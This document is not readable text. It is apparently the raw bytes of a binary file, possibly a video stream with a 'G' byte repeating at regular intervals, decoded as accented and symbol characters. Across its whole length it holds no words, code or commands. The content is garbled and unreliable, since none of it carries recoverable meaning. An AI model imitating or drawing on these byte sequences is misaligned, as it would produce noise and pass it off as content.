( ^‚¶ó+¹àêâ¯Å¿`ëååC°É 7É(ƒ W»ñ83VF!”³rÑó×®‘|•¡SËJÔi„‚#.Ÿ„” ÃÃÝÞ˜=Œ~ÁK2ì¶ÄUÔ>j¼zTv_0h¶³G Ááì•J!,Wj¸¦r¥çÊÁPµ)J™JÅoÆµ+€ä,hØ€ÃG …²a¶¸Å†xXÇî1¯¸_Œ§Á{ûŒkî ù™|ì:C‘¬6t²þðõ­ÚžU,Ä%åfCGGtÌÀ7d¸ÌÎºðÂ”b)lMX;ÿç”K‹tëäLàìEA‹,£N ¾PÄªî”íJØ7_…p$±IEz%díl?­8¤ªÙæH¸G J %¨XRæfå’3´ë³ÖGQrz¼â	GaR@Vß\®Õñì(²õ¯*³aqõ×@VoÉÆáã|MÑV!§‰óu–=?‘ˆ‚HFQ]N/ÃÖŸŸc×ÿøW BÐÉõ½oâ¸¯âÞ;G(Ú @-màZÎ_ü^.¥€7DX]:ñ` I—ÃÐ]D# êùaô(àd(÷o¨Ì]–Á×Ç¯–±WŠÅ^/…G m6º,ªkû‹cÖÁï—ÃÃÈ<[–‹x/Bx ¸Ñ¥B Ù¿÷ð{Ð{ÜUËYkÅ±Ab‚Áï|}6(cè]Ãá–m½¶ÿñeÛoÂ81ýþÛ{måÂë!ÎDÅ+óïüI¬Ð¨×V(î9«iæÓlI*äË5D³“'&GàãZ@núì†ˆk!¢'e“²ÇsC¹¢vY;,w4;šH›h!îŸÖ6Üiüi´Ê‰i¦¢[À^Å£²G Uþé´»›M´ÕK7tp}£ð,Œ9¤h&öË¼OshW,~ Wª…4NÞÅ[q3-–/y£šÎhÚPIÚ“<¿8e°Ôq—
*ˆãX¢Üdu™X¢ÏÉà™G^*â¸¬ØÙ¶ÁœIC3$§LÊv8§ij§°‰`zûÀëðpaa7 /^d.½ŠßjhZ@ïôïXeúÔx¡›	€à¢œå›{Ö¡RG @Û à¥$Éçî>·¶¼q?¶Ø0Cìñ£f¡— èf•Èˆ_Ÿ“ÙÄëŠX¥‰(Ðk[«¨]@CÓuû?ôÓgM='Ö¶ XJ¯àŠ€ð þ+#f}4ÅZx06C‰”Ó,±Kn†b=@L°â=Š,Qx¢ÿá— èõÉ û¹µ;·é‰è«ÄR%¿ãÜîdÎÕÿ I¦‚A&˜õ BÙ3Qµâ±x«i¨»MtÒA•<ø"›°hDG ØN‰èp»0igØeã˜C&«¸>Ñ5üüvŠíelËîk
àôÍ°€ÔÿµféÈÈíÏ\o…Zš5(0Á$vp Ï¼ S–,å@S€¼P*ÇT~0‰ŠR ¯ÿ¶~]ÿppø÷ >#alÉ3í_ íÇrÖ„,±üøŽ±t?å.1ˆ£`€5êÎñ9»ŸUªÔXçæEì˜ÍÐ±uÓ§ mç€G 3Uìå=$~µðº€£l”­eM"Ÿ?øæè€Ï’rv¤6hØËú”Âhçâ2WƒßŠÁko	H`?ZÃ€"3S!ÁÒµÉœ˜!ÀîY‡›áÀ ¯å€t–,œ:QÕ£€ï!Ô—’dÞß…0 GBWÌaQ@DÅ ¬
,a¨s«¹Cá(ø(69bÅXìvP$Ä#¯Žï|[ƒ¯â¬Uâ¬U! G J5íj¥”#É|ò3ì:¦ÍŒßGGÃ@|ŒÈ ¢Ü%‘fx Ts€¤)
.%Îzqßâð:› OoÂj -™…*ä:øøtû‡¥ßþ*Ñðž x‡Ä'…ù7Íÿ¶v¸â»hûÀm1s¶˜K *î† ƒ£'Iü<ô']Æ^þœµŠ2ÇÄD"¡<   ÌX“ ÛËí
|!>Zþït«…‹)°º€&hG t—IÊ{îø4lŒ¡ Ì»+¤©ˆ`´+ÓJ–YeôÅrÀTË,}m¿Âê [F(¥(ã›ù{
%RÃ«PêÕEÅ÷<±~)´ëá5 x­%!V*êñÅP|
Ç·ÇÿrÀ‰¨xêpú½ÝÚ:¹2µ~ZÁ­Ž"Ñ“mÛðÊ€14»òL¦Â]Ç‚Ö!2œmÖ˜‰‘÷a|. 
|10R»çâN«ã“BÆOƒÐ¶ÖÀœbÝjŽG ì&…É %*Á™ò‰UFŽè?Ò‡Á9–°}¦¥düÇOS¬|-—wÚ$ .ÑlêÆýüÂqˆì„l·ûù˜EÚF#¾&Ã)†Å^³CX%™%cBjWfF!'¿ÿ?M!Ž [ƒ‚6Á—ÅÇô°•Â¸ Rv*¬&‘È¯ø`°,`t HÄkÂ^(lQ·#Fn¬Ñl}ùg,±ëŒ)`R˜nèPx4ÈJG ¤aæ²J nl¼~
”€þòÀŠhÚ÷¼Î®ŽÂ
7fŠ^ùãOëP“¨
,â¶;§ìb˜›š>pB·ÔxrÅïîÜƒ–g\ù¡(»ù‘û–h—Gæ8ä|*àQµ‚-qŽ=JêX’”2¨UÂÕ¥%ê¢*0a—_0;ëý¼ié§¶ÞÛk÷¸õ Òô’ÐÆÛ'¶ËÐV/€<:.Œº±J¯ð™ .qÂËG 8«x ±@_Š±W¤O Ö‡jÀ ÿÄÿ¨-ÁÕ¢—Å±V*Å¸«cÔ	Ê­Àž¬U
¨¬U«PêØ¶’@õøÓÑøÛn¡ÉûaÅ|ïLžŽON|qEå¾pÃcˆ²~ø¬UE¼Uýâ¯ë A$64åÚ&˜Áé5ÄÁ/ÁE0p0gÇ¹ˆkOùá¹ƒ4v=@š,BæÔi=Di˜A™¾°š ^
7‡ñ_n³ÃG ’ ƒ50ZèqjÏÀY¢¿½”™¢,ø I³ £‚pI‘Ó$dÌ¯<1]¬á?ëêáªúI~ü&àŽ†ÉânBíq˜q3åè à;êŠawœ\ª‡®<%l;þ1š4„#4Ð¾	(	ÚŒ	]ÿä)g›
K†Ý;±­ˆØñ2
²yÄù ®âºòæ}Å¾ñtBû…ÍEÓ©N„+°`5‹!²MkZ„T"Àç1k!cýG É
w˜‘¦‰YZc6)˜Û1v,
÷´¾ULt˜ì
-0 ÞL—†|5BkBð`P”?
`G;Â;†Ó
¹M¬õ°Øp ò÷F 
òøÕ8ORcm™ Óã|¥°aú˜EqÓ#Pt¡œæ–2Ÿ€Þ®aÝê•üzÉê•n, (ß+ÁW§¹€c¡Îmn½¶ÇàÚH2ÃžáÅlÒotàáG ‡ÑƒZ›Öp*eG Ýq`°ÌºÒ¸Œ1k¯«†Š¶[ Ué3‡h5¬Á!#–öáÒ°µù;8 8CÞ+ä ÷­h05æ˜#Ý\ þŠá/É"ÖØÂ*˜ 9Ï$O¬§ˆGÑõE×£Y™2"0Y>IHõ„Ü &ïîâŒp/ýtÔq`áÃj@ ÊA^%ÐÈ.L©F‡)¢Ðu$àÉþÏ‡vË€IP•$ rHºz“ò€ˆcm‹ÀSG ‚œÔqŒqAZ`šØEâÕL„ä“ëJkVð "u' 8„‰ áQÅù¡U›X. 3Ä›’ˆ5N7'3Å’¨¢  f¬2@ öL„œ:¹#E0˜AÙK¤~P³qëvøIÍºþïZ%Âx uc¯íS‰#ïü£H¥€~+…–2èÌ<*úþX"R	(Dtr
ÖmÿúŸ€s<¿ÇnCËØé ^¢Û¦íù;s)ñG ­ã·eÝë :Ñ§#èŽ<¬‘A0¹  öG´ è"à!ßãœ-Ñ…83ƒ”ýØà¹`Ì¶üz€	U´Çm²ZÅY ^ZÁ‰SÔ¢®Ál. ¢C!FÞfÿt“‡MÐ@,£ †ž(‡õÀ
¬íŠ±Çåt·ü%€OÔü}²Z’ô0‹Áö•ÁfÎÞïþ`íØÐÕu4…Œ“¬_ÿñô-€œÄ1‡™Á/Š7.+lzÛG Œ‰vn‹1ïÓ¸’¼‘¹tVtÓ‚23iß@ìbfª«éÀu6° h>;H1"Uúèt0‘ ÌÇR
aJKþð¶"yVªhifá…)ŒøFV  Õê‘kž ¼•§ÂS²Ú4ƒ. ] jxq	`k‡=ócÐN‚“× Zdó™ÌXÌ€½Ä–årÖ%Ñ€`úiãÜ¬™vÛÔ±u¶ÌCXã-b­4Â8$G f^LüUÚ$<¸YË0 ˆû•é`0ÜµrüµŠ½¶ö
›ÀÊã¡é„‹Å±oâ®*Çà:Ì¡/öÛÛo	¨m%4Û|Uñl[Å±m†p ¹6:›Ò9ŽÁºÌ»NÉ4Ä	•ÝY
üî*5"ð8—U±¥ñ’0SÐí¡àdve£²`¢º £€0G¯¨|S¿ÂíÌ¹øéZ€ÏŒÀDÔÔ:×_akXDgpmLÄ<G 0Öf„Ø¬%QZñQ–J[Ã¶¿~pPü+-S§Ž/ÿñbñZX1yœë@ “4&®+z$,9¦WS#'iƒ}è\4	”<Í6÷½Ã
 ;&?#i„éÙµ™¿zËLøZSæ`xŽ	Ø©‡‰"´/÷•¤fÀÊ£Š’T¿ÂøÓ®fàº¬ä^ôÃKˆ´FQ€,yHl¼ ê¬ Ò N+gdSÀ0 G dj"ºRk‹ãÇíÂXE!©ÜøpèÈRÅž°ô|±Û±»dPð[¨¸‹ô.~üSñKƒˆ~(0¤-€0Öuiü@  _l<¢:7MÎ9N6¶Öøö³Áf­7ÀÓ¤†™#UíÊ¹-5ÉöJÕŠ½xQ@šñ¨Z Ÿßü¼V§®£!Ë¸iHhUEˆºÝîÍâúÞ$ñQèl	xGÂj‘Åì‘P…v… þ‚ë¶aRG í|÷dß§-i²Tµ±c´+ï#{>õ&Vb®“/ï‘Á›C’†U1$ËBjŒº¡ÀÏ–ø3oÿÛãÊ[tÉ’3X³!T…†@£ €“TžŠƒ#‹5ÅZˆ…03CóX2B$†Þ Ž|LDº]-ôš[F¼5¦H|ðà“àÝt²;|'·…pªr>¥õ¨!âº¤ë²˜ ÆGq¯ÿ!l¾ûË¬Ðô|*àæe=>E¶VG ;üðÙ3ÑŠ±ÚPüˆ‹êEºýòñm2h¶]·ø>ççìÇR€[œ}
` ú1¸‰Ž²—þk\UŠ°4A2 …˜p iUTÊI¢Šr‹5ÃÀ1ÒŽp yØB/&0×h›ïr…õŽ^­T[ü"àà±Q"%'V 0
Ñs@56u‚Å¨¢é„€jE«î„ð xÙÑV|Kø·¸ééÃ¢¬a,AÌB
 ²!ò]0×ÝûüG ¶+Ë_„T =° l@*Ž5~¶^Þâ¢|ío	¤¢üBRp8M€‰, F– OLQ„xÉ  ôHÙ¢À @ÛêÓ©¤ÓhQQ¦qÓ€:!ÒÖpAãOS‹àã©Gå-ö#"—ÄÚÏµc¾Æ*£ð §^HA52Ó§v(dq:¦Y@M“ïœÕŠ(dQäXkóù¬‚xJ	â¨á¤\ÿÕ6Qý:ù2……¶G „¶UÔ]™é¶m/© .èN hê +Þ ¦ab@2íŽrL"Ÿýyu'€•‡k&XÝär¸vÜS}úÐ‚ø <5h ù-¤!j‡ƒDÌŽ"­0àž¼êuQ€æÂ€3Æþ¸T(%ƒ²ˆ‚­!ñÈb®¾4dgq"÷°æã°aéy‘ñ	Ž‡¸º!Éö ªx¥P»€ Ôdu·ù·ûü~Zùo×é;,&ÐG RMâG,¨ŽYÝL)Øg'ŠTHä7ÄÂ²p=Ýß¨`†‚ÁÏ‡$ñ Çèˆ.a¿’™prµ†8ÀÊÓœ‚¬6EÈJí¶Á¥¢` 'K
 ä0¯æ  :ÒªFx=ÝPYâzµ]á7 «*}9»¨vÑÛxÅr™aý,Q§eYHcÌ&dÜàµÛPªÅRÏb%¡ñøAl ¸üæišª
²ÉYuUÎ&D"®G q2C!2@à G³æ£ÁËßÄ»ñÚ=@èq×,œ<Ïù„%2‚91™<É Ë(*@ eŠ  ð<\ h@zž,&H ŒŒ5D}õýÂN‰Æ³@2Ê¸_,Ý±<ÕóR=4%4ùo4,hüÒFLÅ°|hz5Áñ¡ñ¢Ëø¯Ç¨ÔÈ)-ì[ñl[¾-Xõ h›$FøÏÞ¿þ*ÄÌ‡…”z€h#à«^à¢üUŠG ²Ö*ÀêrÃ©Ë( ¢ÖSáÕƒ«K±×l rX;™>ÿ½ã“CÖ—Iøg„ÉwLI2xLÄ Ùu?lºpµ—þ’ZI­@HŠaùà™  ûM0[â”Ø¿÷þ(±@ø¶:GH]@%
Ùø'ÅEÚi¦ši¦'§ö?§ö§·á| %¤6BÊËöXËl{º¯@ƒ	ÿîŒÆ•l. fhf;QØ!oßŽ‘(4¯ ËG Í×·V°Ê`&jf·6~’&ë:Q¢°ö3Z. hÆ‡ý0©  öbR®”ÁO(#ùº¤¯x*q•¨Vj¶±R'è¹ ˆ=‡RûrÑúð—\ =„é`‘ Wœ+kÂ¡ôeæ ù7Â‚uIx0”`·úàæ€œ*¹t-g8ñaë,¼hé5ïðª€>1ÙÀ©¢@q\ñ{dwÚmÿ¶nêÕÆÇØ¶-£l©	àî>—†A¯óêé“G ª³šµŽ
êH-¨Ë-†t6¶ZÏ£áw N	óoO°ïÿƒàÒzªoâ¬}œ˜Xñê·PÝ.ûcäÃ…[®iÑ1)*† ÒÐì9Ï¯à8ô½—ðŠ§7VƒsÄÉö±E¸ùÈ§t»ëìàö?…rZÁÛ„0Gïw	Ýp.Éÿÿãfs„©-Çè«Ø¸f=˜î“Šei“ŸîæO™HOXñhõ 'Z%b¢‘Ö®6d!½	^ÂG þÑs^Aÿ<X7¬?¸Ib×þˆÿŠo‰‘Ëm`(¤6oÕÑ1CñmÉøŒÂA½Íe³ú¸Þ7«¸Ñ&ØíW™¬ð‘ ‚XÏj)£ò_ðÎ9æŽÀZüC#) Jå«}Q‹X´ç‡…½¤UZIçqj‘Jm‚TÆ®Yè€pQ–‚‰¥ò°WÃæM
`PÆøÜV\ 6Œeº8_aSƒáîdÉÊÍ¡\±ØøS ° ®ôe~G PZ9*È4àâ÷ÿAxM@4Ä­ü,³¾ñ¦.x ´ÓÿG¹ ÷˜N³¸l®ÿÃTé.Gì€ÂÀJ8üUŠ-4‘ŸÓÂê¡º£':déšË³¦DL—u§i¨¥´Ðîûmâ0ai7YÀí
8 «ÛWz)¿‡o¶]‹u•ÚW’î]A5 DšË‚Ì.š95ûBõ¯×tÓm±Ù! aøóË¢izÇO½‡Cn.y»½ÝÝÂªG à‚9hSl[–º#Ãý•DÙK†P‘üÖ´D„9ÀÂÅC<X=@!ÉUÌøjYÓ+e­–ŸÙkeÆí–VåÇñéXrÂª¢ZðOÓŽÂ–³=aŠ6Qû’0Rp¨óƒaSb¿þ+å2ºîfw4så½çàëµƒ›”«‡0<
n°¢vH÷Þÿ½Ì¶ 6õ…S×m>g?ÐGÒ5>^CÇ°_¤-FG ß®ÃÄ8«ÏH¼T›°Ø=+Xëˆu`l~{±.$ òÄƒÌRPƒÇ{þq‹îªÎªàøCY:™‚¥,ækœbNÆž™<tÌƒ+ôjo^Â¤…ÃOð‰»ü¾æD¥¬ùv?àïÅÒ~yc§¦žÛxeÀId6uPV¹aG¦Nv``ÇÍ#ÙÜ€ÿÔDôãÍ¡\JI.Ë±Ù?¼z€(ð—NÊ¡ýÒG íw¡R,åZŠq°ÒºÒ.¥ß)†]vNÎuC(£$;p$M ûa“Þ}ÎC#·-q"¯{Õ(¢ñÙ–ÝR ¬²¢rÑðš€¼Ü›
ºþW ï¦ fhð¨Á»ÀžÖš´e…‚ô4ª)à:Xî¬ÌX²„Ô ¦lMR8
¥ú:ÍK]
„üvîÔÑ˜…&,3ž<éae…!L ED˜‹°ÅÍùkq‹‚F½ËpÒG ü[þ*Å^# >Ø¿ß{Ðš€PæÈÎ/ð0Ä°[Íb‚Ë*åé‰™:iŽÇÄ¨:ö–*B* µ¦É ž*Å‰L–¿üB€u1ú˜E$z€Fˆ‘³ì-‹â¬Uÿá<b™$ð¢ÅŠ,Qø–ŠÂj1ôál»Å²À¸«ÿ	¨è-ýFŸw<YëÿÇIWé^<’gT®p& &%Ó¡–æ"2R°ÇÉÂPJ-G oiD›»!´|¥Ê$ˆ¬& (ÿ§ ›ZEšE‹ëcKù\n¶ÍýF
IŸ Ô$h®Úà®]ÆmRÛ”iLTûá2ŽÂà‘IˆB|€ô^®=rìµŠ±X«Å_ðš€$ÚfÜw=ÅÒ³‹	ž™<.2]–°¸Ë/[-º­_«>ŽÂê ¡Á,L©[OÔûâ?¶F\.·^õãB™¯% EñU w‘£hí§	¢ƒÊXÊ¦CLâßKl»G ¸„,³Û‘[Ë;ðAE`?-c ¡LH—SŠQýIüMZ…Æ<2ìl˜ËÐ@¹KOãð3Á8•u(ªs¿òë§HÜÃP‹™kSÄÌ>Žè´bØ+)Ï ­ØQ³OÃEŠHiHU,hà&„0n³¢Oj<¬ÒcX8Ë{úøÆ¥°y2EPÒÒ¢åùÄÈC LtŽ²¡,©k‚ÕJ\…7G Lr‘äqKŠÜì“E™ièjK~”±êKæ“à Ô¨Ç Ág ¦XK)j2˜RÆÌ2lã4ÛØŸrp÷ß-{­FŒHAÍAÄlØáš3yã=‹¾”Ï0r¦ UâPÔ5U@ ï‡ë¶l‰`¬ŽU@Ï¡Æ‹¸ñtê-ƒr×ÆÎŽÇàÚ<0h·ì4ËÎèPºÇú}~–,ý~PÉoB­(—aG sØ–ËÅµ‚fÛ™…«‰ † Kàéh·‹bØQ@WaN<ÓO1”ÿ“S Š€È]º&'[|SŠ^p{×=\ßâØ·‹bÞÀâÌ¿ÓOM<)€ :»8F¿â¬yS$Ë¨-8Òbr‘ÌNv~¶ß-pw
½*	¨œY»KÍwiøÕ jiÉ<Å¥®Àe‡qË*…,ª¾¢×9¨	Ð2 *ý:Yçq–ši§G q–ši¨ãã hvª%¦|þÏoO!aRšXsRÒÆj†*]KU±ßäSÓC¿=ÐŽ¸ß@å4Íi+0ø¬›€ùà«`¹<û~^maa®ç0U†Áí@ì|1€¥"àr¥ƒ/ÖÜ0à¥Ú¬°c““œL±EG’sØ â1é›ÜDÖL\ÆŽ€NæaÜoˆ‰åð "´4Æ¡ëÂä€`ZmŒ ol	ÿÀ§ßàñk@?ª6|OëG ýIºÛje©–6F
EEñê y¦¥À‰MûáßGVÅ:œGOGOáR@¼%ëì$°9~:ÓM4ÓM4ÓlU¦šÑø )y).h0šÎMf4_ÌºÆ0Ï´þ«Gb`ðMÀ‚U…º.¬‰YH3/¿*@vBÆu?-a+£ŽŸòí½ÐG¸÷‡3PEþ¨;ê—¬p™¨´iDq,ù>³ÆÚžÖûùGÀüÈ2ä‘“Ê€3‹¡G 7‡EÃ¸C3xÒ b¯[r7™y±ëŽnp	¾,0ˆ-ôÈ8VºzdUX´'œ®Ÿ÷NÔ|Ð¢€˜––„TµÌÅ&,ë›1±ˆ‘ÒÓ"`Šƒ€ï’&Àv„Ô 4Ér”^¯i¡-UKV0gÇô|" pþXqÇ½½M1ïGûþ? Zl¦&˜¶-âÜUŠ¿ÂxiM@XO\[Å±n%ÜµŠ¸«PŽ ¼ÀeáÞ˜:ø«G ÅX¢ÿá7 3Õá &ÿæÄôRñ=mM6
8Ë¸í¨¸mÔDAú¦Ö=:mSæMÿ
¸N©þ% êÔiAE _l|oß…[aý&m1lHuWVPB–]ž¯4vŠ¥£pFdF,ïß'¯<Öø>Ì]†[y“€.’I	@j+Wt”Ëí]æÉmámVªë"×ÄŽÂjû¯8I#Ý=Ô’=ÓÝ.Ë¶»ØL#¤{‚G 	pTe|»âØ·_	¨ ¶bT)
C(RË…¡Ëùl[ÿI
(Ð¡P¦´€Øl"_ŸÔ N¤î§g"Ð¤^Ñöš:bÇãþb°NË*Ò-ô^ò>P4"ÃºBTJ:6c þtÁJ‹VE`|µCÑW¶Šêù»­…}¹l’–ÄK¤?IJ ò{Š XUeÅ],œ2ÿ<ë^Ð  ‹€ì|Zo1«"‚@“¶ûŒìöVIÀG l*«ºÃ.k´—Cò]F‚X‡¨R´mÄ+VÜžQi[Œ}á¯…²0k@y¸èãÕí:-²‘v*´‚X aà  +ìb ­_ßàáÐr Z`rÁØcÓ`!' –œGð^.üx¦£þ$‹(R’HR…(y Þz†”;µ~w‡êÅP‘Ød£Ë#¦
«+–AÌÀ ŠòëPp¨oÜÝmÑ76Ápsã‚G ¼p›AèÈ˜ú6íb]
 I½SINÞâ ¸9êöYÅ¸«Åb€±@Z8cÔrf
Wü[ÁÕ¢Ø¶Z…PMÿé§¦Ø¶-ŽÐŽ "&e6kï¿Ë	ã¢‹¥Š²Ö$ >AÁý5Æ†ïà»,—äì·ìe¸€ÊTÓôç7ëIEÀá‹“hœÚg@’Ÿl0N¢à¡ØËo1“ÖKXõ ƒ‰™ùT„-··Â¬÷G b&A÷.Ë³ªÖú”á©®g1žc&3·K±Æ].Çð(Í“ðv<„œ a'š‹n_^çëë…É|.?ŒyhÅ$‘¹ÎÐ‰ =Ë 0úLãJÛ0ö$JMI#!Uî÷:¦£ON’TôÓ*Bx U2HHsïi°¤ü:^¿ŠzXM@[ ƒT¤O¨AÔÝ âLiÇL¼§  NéÀ V¨ðM—OÄüb˜!¨ÉG Aæ¡ŠJ@ EV˜¼a‚™ {$2ƒ%*ªlÿ¾7n*¹.Y.X*0ˆä‹ÑE¡ZÕTõ.ënHOÇ·¹Þ+—÷1K
9PU¯ëÿú80™ ±[„ï‚aÍï9 ÝÉ= µ-jé‹|n-4&H þ‡k¼‡¤")ò‡¾Žë}<	vˆIx9Ì«Àt¨g#ÔtáÛ) bi÷±K‘nhËß–P¹xä=!èE@Ä ª‚òÊ^G ž+±ÃeÁ63C„$ád±ê–˜öâªH¦)%“€}CbÆ$‚!¨)pÝÐõ Zã°¨xºr˜þ{¸D9±î•e<YbÏöÑpîPUò€7jŠ
„³‡¸˜î=ev ÅJøzúØÄŠ»*Þ¥…k…Œ³‘(1€bL!aGC J 0‡!š6 à˜¦pÅÂB-b5ýÇácÁÿºÆXKaÄ*¦-Fý£ð],U ×‹? G m ¹·ø¶Ø¢­ÕË²Ëà ìˆMNë"ü-¦-ƒÏ›S¡0‡ƒÑãØãÛbØí×â0Ó4F`‹¼;B€ÐŠW›Ÿø·ƒ€“…0 D™C¦­(Ì´‹rØ:üZb¬´& õˆˆ*< µ²ÿû@Ðiƒ1–Ý¦”·ÕE…Ò×Ôd.äìe»
«ª<u* Ñà"Ò’Åekˆ» ;'N–\QƒàéÁÔQ¯fÕG ‘DËileŸ&uÒ•Ò›0~ìŒST{ÿ6¨¢Ž™:fÀ3Š	|qZ*7‹v~¥–9ºO¤sqÍÂx(FLFÙ4Äôð:žxhT(
…BA Š‘*ƒÁRP„yM>è·_OéÅY‘ü a’*šh$i _ãœ ;ªI	ÿŠ±WŠ±VP ;œxÂSuï_ ÓÑi¢ò&!ÑñV%Ò¤~ ˜ _ìêê.¡ÜåpõG —àûDv+ÑâÐš€5]©·D9«/øf¨ !>äK\K(v8¥…ô8ŠøµŽÜc ³ÐãyA@#¬¨ì" ú‰tU‘`;–±ï–øõ >M’`É¾Å–¸¯Åƒ¡à¶=ð¦ Û™4ðîöê¦]i»'>–›Ì¿qÚp q)Uzº’ûm½°8šû5š(>Í…~–p |m·l¯˜HïÜdÇþB/G b¬´'€€ï]¹¼Uƒ¿Þ^þ-¶4€ì(H &²‡:Å†F}'eúÓ
e’eÆ%·^¾[u‘=@4 {@S÷±bîJ¨…	îhQ¸U
â*2» 8ã,@= äj>0›€ÍÀ}J`7µßm³š~ªXx¬¿hYGia5 %!; ’˜+D®Ò¬°‘Dº?F»í½Ç†…ƒd}™îvt„Ô‚IË:Çs îgs îG dñe‹Ëx™È‡cÔõÀµåâ:#°zâ:=Pu#8ê2:Œá7 H9§ ë8£o"ª UQÅ°Îü Á^/ÎÛ±
	kW‹=ÚëÍ!Oi [¯ÒÇ’ ‚ìÒÀ€˜×"-y““5žAˆ#3)¦h«†¯FŸ¿û4a–~e[Ìnù–Ü¶á5 â­\ö¹MXq>5pÞ´ú½¢¯ôŽiÎ}—ùßàÙÚeQ„öºÁ:G 89€‚W£MÅˆ €Ïî¼A›d ªƒ®^-Î(™Ðâ¼’Þ `§u1¤=fB›Ny¹6àö %å÷¼0à!Ñ˜f§|™
LëVÎõ«±©Nhnp:xÔ±ÃûÜ&à²àN·»–Û{m‹bØÿO~Ø¶™p-&‰wÐ“€Ó£€
 Ì¸î+`Õ›3dõ†¹AGˆ:“#©­ÆÕ*&%„€)´×ŠY2rHœÜÙ‚F+G €X ¤ªÁj"_…žÊZí•¿ç‘Î^…¸:4a„ n ›uð¶®A3}„3O &Tô…Yÿ,[x9ZVã´&H $ÐºœŽ"Ú¨xLé‹Z®>@“˜våƒ?Ï
ú4 žàíSZ—˜"äb¬BÓÒÀ·#Ÿ,#~/âðkd k/fcoˆÞœßð»éPý[£r,º.µÄë£„0¹JÂDé)hWª-i.G WqÕZ¡0¹‚T<HÝl¾T›cx©˜	Â¹=êëúÇnãþ/	æÀ'.ÁUjÒ#@£+«Y’’hõK£R
é(·ÏÿÍ¸êðËYmëFÂNö’–8ë·nIŸ®AEd~\í˜²Ö]¦pËKŠÉ‰¤Yä>ô›==5"p#YVl×Õ+v7#)„ŒûÇÍHé%Âí˜ dœ ÉdR‚44°Ž X G ôH’jÒšˆâeámêIËFXXÞˆëd¼ËnžÚT F CÍLØèÙœn;iŒ¶!2]žG#Ñßœ)KYkGøPíioø@ ú`‚N, Fã—÷`ÍÀå Áv¹P !8°É (€?×ñ¯¨ƒú%(ÿ„É¸~Ábþ,>I¡Ð˜Q$¤ðf¢bˆ|vp pj¤(w^oÀNSÿ¨•úD6C G QÅht(¥ £€ë~8 ™–¹$I@±vxì~0H3þ:Õç¼]iO‘2dYAiæ<&ELŽg;uK®TÙb*¼'€F]…Ô*ºa”:fA¿ K]ôˆâ…@›@¶wU&é9—™e¤Ú‹¼ÒpÆB#3Ø=YþÿJkÚ°Ê4_l\ã¥ÖP¥H rÎ¼!ÏY»æéU5,Ò•Žt¸U?'_ë€.@ÒIý`/ƒ‰n% à
G h8žŽ'¼q=OqØ ý#aþ-Ù°¶-–±WŠ±Wÿ	¨ dÍx
@í¢¨ bEPªhä“²Ê®[!žëôæè‡Hò@<+‹?!#‰é8° e‡Â–x :xd™—À‰¢f—Eg-¨´CyÔÀÔ*$¥Dî½ð:µi¨=éülª l´µlAü,VoMÄ@)Z`4Ø”/€ìÌÍ1€Â~Aÿ+È•ª¸‚!G U8ëBÐÑ…¹Q@
Xy¹žÊ€ê³£ÝþÀ™Œ¦˜Ã’ãB"xïÃAI²"ã],h)‚÷ãŽoØŒcŽqÏ,1÷6ƒhì{€m6ˆÛßüð«`{ð=’û.…(:ŸTå±V+Â˜|-t7  ]dbÞ&e<¦S~¿tã†À;™¿ÆçŠPø?|Iá ìŠ±ò#ÿ?¦ž™7âÜ¸·…p±?)áG o·QRø&ð-Ž …º	é$Úaùòp(µÇL‹Ÿ†ñë|QðžÊÉ$£M$“Oþ;D-;„>JÈ ²#¹‚x 8E;3É¨$À„•ÿSÄ†©ÆkAAø†¸€8:p óÍà{"0 Ix·¸™[ëç¼Ñ£»¿¿x:±àêÁøË`V4Ý¨¶;©=âÇ&+j`,U,,½ðXW0ÐW¥‹.æ‡Ò0G ¡¶\  ©¬  ë	>ŠdC<ñ<4Ö+[psòÐCÞÂª™ƒì{Ä¤bÓ	$–$
ûÆCJ>øO¯Áwëo¶Ø-‚˜W èä‡³mÑm›¥¶Z†'m²#¢¨Ú
cŸPg ~Á˜xä½QŸþ61©îˆ™}£ÓÍjT(¹—"~)[dÊßë
¸h•u–þ2^t^Ñ‘,~ì[ÄutR!1N@[•ÖiÓ¿G ›¹à³˜ŽÜ´z€{4£ãn3%íì‡‚T‚u¦¸&÷ÿ2ÈO ã¾ÛBôÓ	(º¼v±Ù'ç‹‘ÂVµ-â–bªMLÜ±ÐnÚÊàíY€´Ù>úO¬t’Â8 º¢W S÷ýL“¬æÑšÆºìmU/Ê0ž q‰nú¢ÿòßué[nÙ½nõŽÐ›€/•h-TŠîo4ÓØ©mù »Nu’Ýy×rŒ8=G 
¨Q¡fìüOýX:cì¹âƒRí•¦[úŽrUœ°ZPÚÉË÷›
HŸ
jFMšWÉþ2FU&˜¦DP8°IA§mŽï3,ãîyb@o`æÈìØ5
ïÂh¨ ”UP˜' 4ç—)OÞi„-Ö±W–²×âÜRñK!< ‡á’ŸóYj;r6Åkt&CT» R¥ˆ;Ê·ðž ³«Í¥+·}ÄäÒXYfG µ,²ÂÇ'ÎêÐàZ=ï=,^ŽÂx |›Kätïÿm½£÷òe]°¦_$,¤RËôˆ~ D ûCð‚nèâÿpwâ®AV;`:Š¹ÇÊ¿Â¤ -ÉD 40#ù  QN LF ‹„YYß{ÿñE`ëÇÜR–Y ¢³PIAáÌÍ¨1[¥„Üx±#¬õ%à,[
ÌÓÅ+ƒÖ‹B–)x¢ñK:X°š€X”üNÐÔ÷¿æ@óG "tPÈ ôJää ëzQ7ˆ¶÷†½ÛµÔYauU	¨ €¸AA ö•£/!%*«f/Q4ir‰ªß­xÊI±Ó÷ô_ÑÃ•WPïÃ·]ƒ#ÂêzYÕ¨:œoôÏp<æè{¥<r@ürÆUBZ±å"ŒªrÙRéúÿ–³§§á<Öh‘ 0ú§=4Ûm4Ûm4ÊÑê }a~.¨×V‚AKZ	Ðžçôþá 0÷ÜG >iY
±WÅ‹bÞ; GµN…ðüÞ¼âÕqNªhZñ ?o‚ªXœîŸ‚*Á–ªfžyˆöhZx‚Š  ÆyÇ“3Õ·5x³¬ü=ê[ímË[pwâÍë,³Ñê b!Ï¨ÏD¿RŽá}fÂ‘ÿª°vœéáfÓ ¦*¤.«#)(QÀË’f.÷sõÝ–­@éY0€$p ×¼ZÉ™m0ÉÃ£²Ôôe3\bÛG éÀCµ¸à±ø ôFR)T—ØË>iºÝ(¹L¿_»	…°˜CÜ5J²ï‹eßœÑÍg4sCœ åËº[â„ÿÖÅÝ°]C8&IÆ¤,FáZ„ÁŸgI ã‚q…à fðts€ú$5d^ “ÿÿTHGAk2T¨€¾: ´æ@ã$‚ è4—~Øæh/ ñî WŸ¸œ8þV‚AaQ–X¼¨ÙaË=·Ü~ "–ÜG qvÁãÐx÷AµêŒçÌ‡gúý
